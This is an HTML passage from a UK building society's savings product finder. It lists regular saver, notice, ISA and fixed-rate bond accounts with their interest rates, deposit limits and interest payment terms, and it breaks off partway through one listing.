            <img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/banners/main%20banners/desktop%20(with%20filters)/gettyimages-89772862_treated-banner.jpg" alt="Find the right savings product for you" loading="eager" />
        </picture>
        <div class="container banner__top-container">
            <div class="banner__top-left">
                <h1 class="title">
Find the right savings product for you                </h1>
                <div class="banner__top-cont">
                </div>
            </div>
        </div>
    </div>
</div>


</section>

<div class="product-finder widget">
    <div class="product-finder__filter">
        <div class="container">
<form action="/productfinder/filter/" method="post"><input name="__RequestVerificationToken" type="hidden" value="yngcfdJraQe1UMiNgd_pUMGvqWPsucUpxDjp3MSGU73r0qfJoup1ZaC7l98smrhy4AJ899dk3wF8Mm5S2DdgEsyK6cYbG9iwzkB_AQzqDxA1" /><div class="product-finder__filter-text">I am a...</div>
<div class="select-wrapper">
    <select class="select-wrapper__input" data-val="true" data-val-number="The field SelectedPersonaValue must be a number." data-val-required="The SelectedPersonaValue field is required." id="SelectedPersonaValue" name="SelectedPersonaValue"><option value="">Please select</option>
<option value="4">Individual</option>
<option value="5">Child</option>
<option value="6">Young Adult</option>
<option value="7">Corporate</option>
<option value="8">Charity</option>
<option value="44">Church</option>
<option value="46">Unincorporated</option>
</select>
</div>

<div class="product-finder__filter-text">and I am looking for...</div>
<div class="select-wrapper">
    <select class="select-wrapper__input" data-val="true" data-val-number="The field SelectedDesiredProductValue must be a number." data-val-required="The SelectedDesiredProductValue field is required." id="SelectedDesiredProductValue" name="SelectedDesiredProductValue"><option value="">Please select</option>
<option value="34">Regular Savings</option>
<option value="35">Young Savers</option>
<option value="37">Instant Access</option>
<option value="40">Cash ISA</option>
<option value="43">Notice Accounts</option>
<option value="49">Fixed Term Bonds</option>
</select>
</div>                <button class="btn btn-primary btn-primary--magenta js-btn-submit">Filter results</button>
                <a class="product-finder__clear-filter js-product-finder-clear-click">Clear</a>
</form>        </div>
    </div>

    <div class="product-finder__bottom widget padding--top-bot" style="background:url(https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/widget%20backgrounds/grey-icons.png?ext=.png);">

        <div class="container">
            <div class="product-finder__sort">
                <div class="hidden">
                    <div class="select-wrapper">
                        <select class="select-wrapper__input js-sort-select" id="SelectedSortOption" name="SelectedSortOption">
                            <option>Sort By</option>
                                <option value="a-z">Product name (A-Z)</option>
                                <option value="z-a">Product name (Z-A)</option>
                                <option value="h-l" selected="selected">Interest rate (high-low)</option>
                                <option value="l-h">Interest rate (low-high)</option>
                        </select>
                    </div>
                </div>

                <div class="product-finder__dropdown">
                    <button class="js-sort-btn" type="button">Sort By</button>
                    <div class="product-finder__dropdown-options js-sort-options hidden">
                            <button class="js-sort-option" type="button" data-value="a-z">
                                Product name (A-Z)
                                <div class="product-finder__dropdown-option--selected "></div>
                            </button>
                            <button class="js-sort-option" type="button" data-value="z-a">
                                Product name (Z-A)
                                <div class="product-finder__dropdown-option--selected "></div>
                            </button>
                            <button class="js-sort-option" type="button" data-value="h-l">
                                Interest rate (high-low)
                                <div class="product-finder__dropdown-option--selected --active"></div>
                            </button>
                            <button class="js-sort-option" type="button" data-value="l-h">
                                Interest rate (low-high)
                                <div class="product-finder__dropdown-option--selected "></div>
                            </button>
                    </div>
                </div>
            </div>

            <div class="savings-prod-listing__item-head">
                <div class="savings-prod-listing__item-head-name">Account Name</div>
                <div class="savings-prod-listing__item-head-rate">Interest Rate</div>
                <div class="savings-prod-listing__item-head-category">Product Category</div>
                <div class="savings-prod-listing__item-head-summary">Summary/features</div>
            </div>
            <div class="product-finder__items">
                <div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Loyalty One Year Regular Saver - 1117
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        6.00%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Regular Savings</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500 per month.</li><li>6.00% on balances £50+.</li><li>Interest is paid  on account maturity at the end of the 1 year term.</li><li>£50 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/regular-savings/loyalty-one-year-regular-saver/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Festive Regular Saver - 1174
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        5.50%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Regular Savings</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £250 per month.</li><li>5.50% on balances £50+.</li><li>Interest is paid  on account maturity at the end of the 1 year term.</li><li>£50 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/regular-savings/festive-regular-saver/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        One Year Regular Saver Issue 9 - 1111
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        5.00%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Regular Savings</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500 per month.</li><li>5.00% on balances £50+.</li><li>Interest is paid  on account maturity at the end of the 1 year term.</li><li>£50 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/regular-savings/one-year-regular-saver-issue-9/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        120 Day Notice Issue 4 - 1133
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        4.15%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Notice Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>4.15% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/notice-accounts/120-day-notice-issue-4/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Cash ISA Instant Issue 26 - 1148
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        4.00%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>4.00% on balances £10,000+.</li><li>Interest is paid <b>annually</b> on 30th September.</li><li>£10,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/isas/cash-isa-instant-issue-26/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        60 Day Notice Issue 3 - 1136
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        4.00%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Notice Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>4.00% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/notice-accounts/60-day-notice-issue-3/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        30 Day Notice Issue 5 - 1141
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.95%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Notice Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.95% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/notice-accounts/30-day-notice-issue-5/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        120 Day Notice Online Issue 4 - 1167
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.90%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Notice Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.90% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1167" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Business 45 Day Notice - 1072
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.85% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/business-45-day-notice/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Club and Community 45 Day Notice - 1073
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.85% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/club-and-community-45-day-notice/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        3 Access Bonus Saver - 1140
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Instant Access </span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.85% excluding bonus on £1,000+<br>4.05% including bonus on £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/instant-access/3-access-bonus-saver/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Branch Instant Access Saver - 1075
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Instant Access </span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.85% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/instant-access/branch-instant-access-saver/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Two Year Fixed Rate Bond Issue 44 - 1101
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Fixed Term Bonds</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.85% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/bonds/two-year-fixed-rate-bond-issue-44/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Two Year Fixed Rate Bond Online Issue 27 - 1103
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Fixed Term Bonds</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.85% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1103" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Five Year Fixed Rate ISA Issue 15  - 1171
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.85% on balances £10,000+.</li><li>Interest is paid on the anniversary of account opening and at the end of the 5 year term.</li><li>£10,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/isas/five-year-fixed-rate-isa-issue-15/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Five Year Fixed Rate ISA Online Issue 5 - 1173
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.85% on balances £10,000+.</li><li>Interest is paid on the anniversary of account opening and at the end of the 5 year term.</li><li>£10,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/isa?acctype=1173" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Five Year Fixed Rate Bond Issue 19 - 1168
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Fixed Term Bonds</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.85% on balances £1,000+.</li><li>Interest is paid on the anniversary of account opening and at the end of the 5 year term.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/bonds/five-year-fixed-rate-bond-issue-19/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Five Year Fixed Rate Bond Online Issue 7 - 1170
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.85%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Fixed Term Bonds</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.85% on balances £1,000+.</li><li>Interest is paid on the anniversary of account opening and at the end of the 5 year term.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1170" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Business Saver Issue 5 - 1080
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.75% on balances £250+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£250 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/business-saver-issue-5/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Business Two Year Fixed Rate Bond Issue 7 - 1131
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.75% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/business-two-year-fixed-rate-bond-issue-7/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Club and Community Saver Issue 5 - 1081
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.75% on balances £250+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£250 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/club-and-community-saver-issue-5/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Club & Community Two Year Fixed Rate Bond Issue 7 - 1132
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.75% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/club-community-two-year-fixed-rate-bond-issue-7/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Branch Instant Access ISA - 1077
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.75% on balances £100+.</li><li>Interest is paid <b>annually</b> on 30th September.</li><li>£100 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/isas/branch-instant-access-isa/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Cash ISA Instant Online Issue 12 - 1164
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.75% on balances £10,000+.</li><li>Interest is paid <b>annually</b> on 30th September.</li><li>£10,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/isa?acctype=1164" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Two Year Fixed Rate ISA Issue 40 - 1086
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.75% on balances £100+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£100 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/isas/two-year-fixed-rate-isa-issue-40/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Two Year Fixed Rate ISA Online Issue 27 - 1088
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.75% on balances £100+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£100 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/isa?acctype=1088" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        60 Day Notice Online Issue 4 - 1166
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Notice Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.75% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1166" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Three Year Fixed Rate Bond Issue 3 - 1104
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Fixed Term Bonds</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.75% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/bonds/three-year-fixed-rate-bond-issue-3/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Three Year Fixed Rate Bond Online Issue 3 - 1105
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Fixed Term Bonds</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.75% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1105" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Business One Year Fixed Rate Bond Issue 7 - 1129
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.70%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.70% on balances £1,000+.</li><li>Interest is paid  on account maturity at the end of the 1 year term.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/business-one-year-fixed-rate-bond-issue-7/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Club & Community One Year Fixed Rate Bond Issue 7 - 1130
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.70%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>3.70% on balances £1,000+.</li><li>Interest is paid  on account maturity at the end of the 1 year term.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
